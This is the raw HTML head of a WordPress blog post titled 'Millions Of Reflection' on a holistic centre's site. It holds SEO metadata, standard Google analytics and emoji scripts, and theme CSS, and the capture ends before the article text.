

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dwarkadhishholisticcentre.org/2018/05/11/millions-of-reflection/
body_size: 43810
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en-US"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="en-US"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dwarkadhishholisticcentre.org/xmlrpc.php">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T9ZXFT9');</script>
<!-- End Google Tag Manager -->

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/32x32.png">
				<link rel="apple-touch-icon-precomposed" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/57x57.png">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/72x72.png">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/114x114.png">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/144x144.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre | Site Wide Activity RSS Feed" href="https://dwarkadhishholisticcentre.org/activity/feed/" />


					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Millions Of Reflection - Dwarkadhish Holistic Centre</title>
	<link rel="canonical" href="https://dwarkadhishholisticcentre.org/2018/05/11/millions-of-reflection/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Millions Of Reflection - Dwarkadhish Holistic Centre" />
	<meta property="og:description" content="The cause of suffering is that the unbounded Self is overshadowed by the world. &#8211; Patanjali Millions Of Reflection There is an old story. A king had made a palace; the palace was called the Mirror Palace. The floor, the walls, the ceiling, all were covered in millions of mirrors, tiny, tiny mirrors. There was nothing else in the whole [&hellip;]" />
	<meta property="og:url" content="https://dwarkadhishholisticcentre.org/2018/05/11/millions-of-reflection/" />
	<meta property="og:site_name" content="Dwarkadhish Holistic Centre" />
	<meta property="article:published_time" content="2018-05-11T16:59:21+00:00" />
	<meta property="og:image" content="https://i0.wp.com/dwarkadhishholisticcentre.org/wp-content/uploads/2018/05/Mirror_Palace.jpg?fit=1632%2C920&ssl=1" />
	<meta property="og:image:width" content="1632" />
	<meta property="og:image:height" content="920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dhwani Shah" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dhwani Shah" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dwarkadhishholisticcentre.org/2018/05/11/millions-of-reflection/","url":"https://dwarkadhishholisticcentre.org/2018/05/11/millions-of-reflection/","name":"Millions Of Reflection - Dwarkadhish Holistic Centre","isPartOf":{"@id":"https://dwarkadhishholisticcentre.org/#website"},"primaryImageOfPage":{"@id":"https://dwarkadhishholisticcentre.org/2018/05/11/millions-of-reflection/#primaryimage"},"image":{"@id":"https://dwarkadhishholisticcentre.org/2018/05/11/millions-of-reflection/#primaryimage"},"thumbnailUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/05/Mirror_Palace.jpg","datePublished":"2018-05-11T16:59:21+00:00","author":{"@id":"https://dwarkadhishholisticcentre.org/#/schema/person/45c221884a5eabb3bae33b5c90fe5315"},"breadcrumb":{"@id":"https://dwarkadhishholisticcentre.org/2018/05/11/millions-of-reflection/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dwarkadhishholisticcentre.org/2018/05/11/millions-of-reflection/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwarkadhishholisticcentre.org/2018/05/11/millions-of-reflection/#primaryimage","url":"https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/05/Mirror_Palace.jpg","contentUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/05/Mirror_Palace.jpg","width":1632,"height":920},{"@type":"BreadcrumbList","@id":"https://dwarkadhishholisticcentre.org/2018/05/11/millions-of-reflection/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dwarkadhishholisticcentre.org/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://dwarkadhishholisticcentre.org/blog/"},{"@type":"ListItem","position":3,"name":"Millions Of Reflection"}]},{"@type":"WebSite","@id":"https://dwarkadhishholisticcentre.org/#website","url":"https://dwarkadhishholisticcentre.org/","name":"Dwarkadhish Holistic Centre","description":"Looking After your Mind &amp; Body","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dwarkadhishholisticcentre.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dwarkadhishholisticcentre.org/#/schema/person/45c221884a5eabb3bae33b5c90fe5315","name":"Dhwani Shah","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwarkadhishholisticcentre.org/#/schema/person/image/","url":"https://dwarkadhishholisticcentre.org/wp-content/uploads/avatars/3/5a9a895bc858c-bpfull.jpg","contentUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/avatars/3/5a9a895bc858c-bpfull.jpg","caption":"Dhwani Shah"},"sameAs":["https://dwarkadhishholisticcentre.org"],"url":"https://dwarkadhishholisticcentre.org/author/dhwani/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Feed" href="https://dwarkadhishholisticcentre.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Comments Feed" href="https://dwarkadhishholisticcentre.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Millions Of Reflection Comments Feed" href="https://dwarkadhishholisticcentre.org/2018/05/11/millions-of-reflection/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8G4H5Y04SX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dwarkadhishholisticcentre.org\/2018\/05\/11\/millions-of-reflection\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8G4H5Y04SX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8G4H5Y04SX', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dwarkadhishholisticcentre.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dwarkadhishholisticcentre.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='bp-friends-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-group-style-inline-css' type='text/css'>
